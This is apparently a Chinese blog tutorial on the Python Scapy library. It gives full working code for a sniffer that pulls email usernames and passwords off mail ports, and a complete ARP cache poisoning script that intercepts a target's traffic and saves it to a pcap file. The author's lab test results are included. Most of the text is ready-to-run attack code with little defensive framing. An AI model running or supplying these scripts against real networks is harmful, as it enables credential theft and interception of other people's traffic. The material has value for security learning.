python-Scapy网络的掌控者
1.窃取Email认证
1.1创建一个简单的嗅探器,捕获一个数据包,packet.show()函数解析了其中的协议信息并输出了包的内容。
from scapy.all import *
def packet_callbacke(packet):
print packet.show()
sniff(prn=packet_callbacke,count=1)
得到
python mail.py
WARNING: No route found for IPv6 destination :: (no default route?)
###[ Ethernet ]###
dst = c4:ca:d9:a8:cf:58
src = 60:eb:69:15:76:5f
type = 0x800
###[ IP ]###
version = 4L
ihl = 5L
tos = 0x0
len = 52
id = 6428
flags = DF
frag = 0L
ttl = 64
proto = tcp
chksum = 0xbacf
src = 10.21.21.120
dst = 115.239.211.92
\options \
###[ TCP ]###
sport = 33038
dport = http
seq = 2801454030
ack = 0
dataofs = 8L
reserved = 0L
flags = S
window = 8192
chksum = 0xf415
urgptr = 0
options = [('MSS', 1460), ('NOP', None), ('WScale', 2), ('NOP',
None), ('NOP', None), ('SAckOK', '')]
None1.2设置过滤器
from scapy.all import *
# 数据包回调函数
def packet_callback(packet):
if packet[TCP].payload:
mail_packet = str(packet[TCP].payload)

if "user" in mail_packet.lower() or "pass" in mail_packet.lower():
print "[*] Server: %s" % packet[IP].dst
print "[*] %s" % packet[TCP].payload
# 开启嗅探器
sniff(filter="tcp port 110 or tcp port 25 or tcp port 143",prn=packet_callback,store=0)前两次没有接收到数据:没有开启邮件客户端,而是用的web客户端传输邮件,第三次修改了代码的接收端口,加入一个80 port,此时可以接收到web端的数据。
2.ARP 缓存投毒
#-*- coding:utf8 -*-
from scapy.all import *
import os
import sys
import threading
import signal
interface = "eth0" #要嗅探的网卡 (linux下arp -a可查看)
target_ip = "10.21.21.120" #目标ip,这里测试的是另外一台win主机
gateway_ip = "10.21.21.1" #网关ip,这里是目标的网关
packet_count = 1000
def restore_target(gateway_ip, gateway_mac, target_ip, target_mac):
# 以下代码调用send函数的方式稍有不同
print "[*] Restoring target..."
send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=gateway_mac), count=5)
send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=target_mac), count=5)
# 发出退出信号到主线程
os.kill(os.getpid(), signal.SIGINT)
def get_mac(ip_address):
# srp函数(发送和接收数据包,发送指定ARP请求到指定IP地址,然后从返回的数据中获取目标ip的mac)
responses,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address), timeout=2, retry=10)
# 返回从响应数据中获取的MAC地址
for s,r in responses:
return r[Ether].src
return None

def poison_target(gateway_ip, gateway_mac, target_ip, target_mac):
poison_target = ARP()
poison_target.op = 2 # 01代表请求包,02代表应答包
poison_target.psrc = gateway_ip # 模拟网关发出
poison_target.pdst = target_ip # 目的地是目标机器
poison_target.hwdst = target_mac # 目标的物理地址是目标机器的mac
poison_gateway = ARP()
poison_gateway.op = 2 # 响应报文
poison_gateway.psrc = target_ip # 模拟目标机器发出
poison_gateway.pdst = gateway_ip # 目的地是网关
poison_gateway.hwdst = gateway_mac # 目标的物理地址是网关的mac
print "[*] Beginning the ARP poison. [CTRL_C to stop]"
while True:
try:
# 开始发送ARP欺骗包(投毒)
send(poison_target)
send(poison_gateway)
# 停两秒
time.sleep(2)
except KeyboardInterrupt:
restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
print "[*] ARP poison attack finished"
return
# 设置嗅探的网卡
conf.iface = interface
# 关闭输出
conf.verb = 0
print "[*] Setting up %s" % interface
# 获取网关mac
gateway_mac = get_mac(gateway_ip)
if gateway_mac is None:
print "[!!!] Failed to get gateway MAC. Exiting"
sys.exit(0)
else:
print "[*] Gateway %s is at %s" % (gateway_ip, gateway_mac)
# 获取目标(被攻击的机器)mac
target_mac = get_mac(target_ip)
if target_mac is None:
print "[!!!] Failed to get target MAC. Exiting"
sys.exit(0)
else:
print "[*] Target %s is at %s" % (target_ip, target_mac)
# 启动ARP投毒线程
poison_thread = threading.Thread(target = poison_target, args=(gateway_ip, gateway_mac, target_ip, target_mac))
poison_thread.start()
try:
print "[*] Starting sniffer for %d packets" % packet_count
bpf_filter = "ip host %s " % target_ip # 过滤器
packets = sniff(count = packet_count, filter=bpf_filter, iface = interface)
# 将捕获到的数据包输出到文件
wrpcap("arper.pcap", packets)
# 还原网络配置
restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
except KeyboardInterrupt:
# 还原网络配置
restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
sys.exit(0)
主要函数poison_target()中的两部分
poison_target.psrc = gateway_ip
poison_target.pdst = target_ip
poison_target.hwdst = target_mac mac对目标机器而言
攻击机的mac是网关,就是攻击者的机器是网关
模拟是网关发出的, 其实是我们的机器发出的
poison_gateway.psrc = target_ip
poison_gateway.pdst = gateway_ip
poison_gateway.hwdst = gateway_mac


(2) 目标机器上arp -a查看 对应mac

(3) 攻击方 arp -a

(4) 查看是否能ping通,目标机器存在有线和无线ip时无法ping通,关掉无线,使得攻击方和目标方同在一个子网内,ip不冲突即可ping 通

(5) 开始攻击

(6) 攻击后查看对比目标机器的mac

看到目标机器的mac地址被改成了攻击方的mac
(目标机器不能上网了……忘记开启流量转发…….)